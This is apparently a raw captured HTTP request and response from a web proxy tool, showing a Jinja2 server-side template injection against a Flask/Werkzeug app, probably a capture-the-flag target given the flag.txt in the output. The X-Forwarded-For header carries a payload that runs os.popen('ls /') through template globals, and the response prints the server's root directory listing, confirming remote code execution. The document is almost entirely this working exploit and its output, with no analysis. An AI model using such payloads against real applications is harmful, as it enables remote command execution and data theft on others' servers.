 Request
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host: 34.227.156.11:3001
3 Accept-Language: en-US,en;q=0.9
4 X-Forwarded-For: {{
self._TemplateReference__context.cycler.__init__.__globals__.os.popen('ls
/').read() }}
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.6778.140 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Cookie: session=f96b6b71-395b-4851-93cd-75e0e5ccda51
0 Connection: keep-alive
1
2
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.3 Python/3.7.17
3 Date: Sun, 05 Jan 2025 14:09:06 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 140
6 Connection: close
7
8 This page is being accessed from the remote address: app
9 bin
10 dev
11 etc
12 flag.txt
13 home
14 lib
15 media
16 mnt
17 opt
18 proc
19 root
20 run
21 sbin
22 srv
23 sys
24 tmp
25 usr
26 var
27